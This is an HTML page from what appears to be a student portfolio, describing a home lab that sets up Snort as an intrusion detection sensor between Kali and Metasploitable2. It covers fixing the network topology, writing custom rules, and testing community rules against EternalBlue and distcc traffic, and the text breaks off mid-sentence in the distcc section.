



<file: projects/Snort.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Snort — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>



<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity - Blue team</span>
      <h1>Intrusion Detection with Snort</h1>

      <p class="lead">
        In this exercise I built a small virtualized network to practice configuring and running Snort as an IDS sensor, monitoring 
        traffic between an attacker machine and a vulnerable target. The objective wasn't to focus on the exploitation side, but 
        on the detection side — writing and applying rules to recognize attack traffic as it happens, and understanding where a 
        sensor actually needs to sit in a network to see that traffic at all. This is essentially the kind of task you would 
        encounter working on a blue team: not running the attacks, but watching for them.
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Tool</span>
          <span class="value">Snort</span>
          <span class="value">VirtualBox</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Hackersploit Linux Security | Blue Team Series</span>
          <span class="value">Episode 2: Intrusion Detection with Snort</span>
          <a href="https://www.youtube.com/watch?v=uPdCmuFh40M&list=PLTnRtjQN5ieZuL1qgfAQxEIg1Bw4hS8wM&index=2" target="_blank">
            YouTube</a>
        </div>
      </div>

      <h1>Objective</h1>
      <p>
        Build a small virtualized lab to practice configuring a Snort IDS sensor that monitors traffic between
        an attacker machine (Kali Linux) and a vulnerable target (Metasploitable2). The goal was to go beyond 
        just installing Snort — to actually understand *where* a sensor needs to sit in a network to see what 
        it's supposed to see, and to practice both writing custom rules and applying community-maintained ones
         against real (if deliberately vulnerable) exploit traffic.
        </p>
        <p>
        This is the first lab I've built with three VMs — I'd previously only worked with two-VM setups, so 
        getting inter-VM routing right was new territory.
      </p>

      <h1>Environment</h1>
      <p>
        Three VirtualBox VMs:
        <ul>
            <li> <b>Kali Linux</b> - attacker</li>
            <li> <b>Ubuntu Server 20.04</b> - Snort IDS sensor</li>
            <li> <b>Metasploitable2</b> - vulnerable target</li>
        </ul>
      </p>

      <img src="../assets/images/Snort/topology.png"
            alt="Planned network diagram: switch, internal monitored network, external attacker segment"
            class="screenshot">



      <h2>Setting Up Snort</h2>
      <p>
        The <strong>rules</strong> folder contains Snort's predetermined rules — a large, continuously updated set covering
         most known attacks, so you don't have to write detection logic for every threat yourself. You can also 
         write your own rules, typically saved to a <strong>local</strong> file. In this lab, I disabled the predetermined ruleset 
         to practice writing my own rules from scratch, before later reintroducing rules from Snort's official 
         community set.
        </p>
        <p>
        <strong>snort.conf</strong> is the main configuration file and effectively the core of how Snort behaves. As a beginner, 
        I made a backup copy before editing anything — good practice for any config file you're not yet fully 
        comfortable with.
      </p>

      <img src="../assets/images/Snort/backup.png"
            alt="Backing up snort.conf before editing"
            class="screenshot">

      <p>
        The first thing I edited was the <strong>HOME_NET</strong> variable, which defines the subnet Snort should treat as "home" and monitor. 
        By default it's set to <strong>any</strong>, meaning no real subnet is defined. I set it to <strong>192.168.2.0/24</strong>, matching the subnet I'd configured on my machines.
      </p>

      <div class="side-by-side">
        <img src="../assets/images/Snort/HOMENET_before.png" alt="Before" class="screenshot">
        <img src="../assets/images/Snort/HOMENET_after.png" alt="After" class="screenshot">
        </div>

      <img src="../assets/images/Snort/custom_rule.png"
            alt="Custom rule for detecting pings in the network"
            class="screenshot">

      <p>
        (Small side note: this lab was also my first real hands-on use of vim — editing, quitting, line numbers, and modifying larger blocks of text.)
      </p>



      <h2>The Problem: Pings Not Detected</h2>
      <p>
        With HOME_NET set, any ICMP (ping) traffic in the network should be visible to Snort. Testing this, though, revealed something wasn't working as expected: <strong> pings from Kali to 
        the Ubuntu/Snort machine were detected correctly, but pings from Kali (192.168.2.10) to Metasploitable2 (192.168.2.5) were not detected at all</strong> — despite promiscuous mode 
        being enabled on the Snort interface.
      </p>

      <h3>Root Cause</h3>
      <p>
        This turned out to be a network topology issue, not a Snort configuration problem. My first attempt put all three VMs on a single flat VirtualBox Internal Network. I'd assumed 
        promiscuous mode would let Snort passively see *all* traffic on that segment, including traffic between Kali and Metasploitable2 that wasn't addressed to it.
      </p>
      <p>
        That assumption was wrong. VirtualBox's Internal Network behaves like a real switch: it only delivers traffic to the port it's actually addressed to, rather than broadcasting everything 
        to every connected interface. So even with promiscuous mode on, Snort's interface simply never received a copy of traffic travelling directly between two *other* machines on the same 
        flat segment — there was nothing arriving at its NIC to inspect in the first place.
      </p>
      <p>
        This also matched my original network diagram more closely than I'd initially realized: it places Snort *between* the switch and the vulnerable server — an inline position, 
        where traffic to the target has to physically pass through the Snort host, not just sit passively nearby on the same switch.
      </p>

      <h3>Fix: redesigning as a two-segment bridge</h3>
      <p>
        To force Kali-Metasploitable2 traffic to actually pass through the Snort sensor, I restructured the network into two separate segments, with Ubuntu acting as a bridge/router between them:
      </p>
        <ul>
            <li><strong>192.168.10.0/24</strong> - Kali-facing segment (Ubuntu's first interface, <strong>enp0s3</strong>)</li>
            <li><strong>192.168.2.0/24</strong> - Metasploitable2-facing segment (Ubuntu's second interface, <strong>enp0s8</strong>)</li>
        </ul>

        <h4>Key changes:</h4>
        <ul>
            <li>Added a second network adapter to the Ubuntu VM, each attached to a different VirtualBox Internal Network</li>
            <li>Enabled IP forwarding on Ubuntu (<strong>net.ipv4.ip_forward=1</strong> in <strong>sysctl.conf</strong>), so the kernel would actually route packets between interfaces instead of 
                only accepting traffic addressed to itself</li>
            <li>Configured static IPs via netplan on both Ubuntu interfaces, one per subnet</li>
            <li>Set Metasploitable2's default gateway to Ubuntu's <strong>192.168.2.20</strong> interface, and Kali's default gateway to Ubuntu's <strong>192.168.10.20</strong> interface,
                 so cross-subnet traffic would route through Ubuntu</li>
        </ul>

      <p>
        With this topology, a ping from Kali to Metasploitable2 now has to traverse both of Ubuntu's interfaces to reach its destination — exactly the path Snort needed to observe. After this change, 
        Snort successfully detected ICMP traffic between Kali and Metasploitable2.
      </p>

    <blockquote class="reflection">
        <h3>Reflection: promiscuous mode and topology</h3>
        <p>
         Going in, I assumed promiscuous mode meant traffic was effectively broadcast to everyone on the network — that any device in promiscuous mode would passively catch all packets, 
         regardless of where they were headed. What I've learned is that promiscuous mode only changes what a node does with traffic that actually arrives at its interface — it stops 
         discarding packets not addressed to it and inspects them instead. It doesn't change what traffic arrives there in the first place. If the switch never forwards a packet to that 
         port, promiscuous mode has nothing to work with — the traffic simply never "sees" the sensor. This means the network topology itself has to force traffic past the point you want 
         to monitor; promiscuous mode alone can't compensate for a badly placed sensor. Next time, I'd design the topology first with this in mind — deciding where traffic must physically 
         pass — rather than placing the sensor and hoping it catches everything nearby.
        </p>
    </blockquote>

    <blockquote class="reflection">
        <h3>Reflection: IDS vs IPS placement</h3>
        <p>
         If this had been an IPS lab instead of IDS, the flat network setup would not have worked at all. To prevent unwanted traffic, the system needs to sit directly between the source 
         and destination — it has to guard the gate, not just watch it. That's essentially what a firewall does. An IDS, by contrast, is more like a firewall's logs without the enforcement: 
         it notices and records suspicious traffic but has no ability to act on it. This is exactly why the original diagram placed Snort inline, between the switch and the server, rather 
         than just alongside the other machines on the same segment — even for detection, it needed to sit on the actual path traffic takes, not just nearby it. For an IPS, that inline 
         placement wouldn't just be the right design choice — it would be a strict requirement, since nothing can be blocked if it doesn't already pass through the enforcement point.
        </p>
    </blockquote>

    <h1>Writing a Custom Rule</h1>
        <p>
            With the topology fixed, I wrote a rule to alert on any established SSH connection: any TCP traffic from an outside IP/port into <strong>HOME_NET</strong> on port 22. Rule SIDs must be unique,
            so this one was set to 100002.
        </p>

        <img src="../assets/images/Snort/ssh_custom_rule.png"
                alt="Custom SSH detection rule"
                class="screenshot">

        <p>
            Snort correctly alerted on SSH authentication activity in the lab:
        </p>

        <img src="../assets/images/Snort/ssh_rule_result.png"
                alt="Resulting alerts"
                class="screenshot">

        <p>A useful tool for building rules more visually: <a href="https://www.cyb3rs3c.net/" target="_blank">
                Snorpy</a></p>
    
    <h1>Using Community Rules</h1>
        <p>Snort's official community ruleset is written and maintained collectively, and is considerably more complex 
            and extensive than anything I'd write myself. It's kept current with newly discovered and documented attacks
            — meaning using it saves a lot of time versus writing detection logic from scratch, and helps keep a system 
            reasonably current against known threats. (It's worth noting that this only covers known, documented vulnerabilities
            — a system is still exposed to anything not yet discovered or published.) You can download and load the entire ruleset,
            or select specific rules of interest and add them to your local rules file, which is the approach I took.</p>

            <h3>Attempt 1: EternalBlue (MS17-010)</h3>
            <p>I first tried implementing the community rule for the EternalBlue SMB vulnerability and attacking Metasploitable2 with it.</p>

            <img src="../assets/images/Snort/EternalBluerule.png"
                    alt="EternalBlue rule loaded into local rules"
                    class="screenshot">
            <p>
                This didn't succeed as an exploit, and that tured out to be expected rather than a mistake. EternalBlue targets a vulnerability 
                specific to Windows' SMBv1 implementation. Metasploitable2 is a Linux machine running Samba, which doesn't share that same vulnerable 
                code path, so the target genuinely isn't exploitable this way. This was a good concrete lesson that exploits are OS/service-specific, 
                not universal. Matching the right exploit to the right target is part of the process, not just running tools and seeing what happens.
            </p>
            <p>
                Snort still logged the connection attempt, but since there was no real vulnerability to trigger, there was no full attack pattern to detect, 
                only the initial probe.
            </p>

            <img src="../assets/images/Snort/EternalBlueLogZoom.png"
                    alt="The attack failing because the OS lacks the vulnerability"
                    class="screenshot">


        <h3>Attempt 2: distcc Remote Command Execution</h3>
            <p>
                Wanting to actually see a community rule fire against a working exploit, I looked for a vulnerability that genuinely applies to Metasploitable2's
                Linux/Samba environment. Metasploitable2 deliberately runs a vulnerable <strong>distccd</strong> service, and Snort's community ruleset includes a matching 
                detection rule for it.
            </p>
            <p>
                <strong>vulnerability: distcc</strong>, listening on port 3632, is designed to accept and execute compilation jobs from trusted build networks. Metasploitable2 
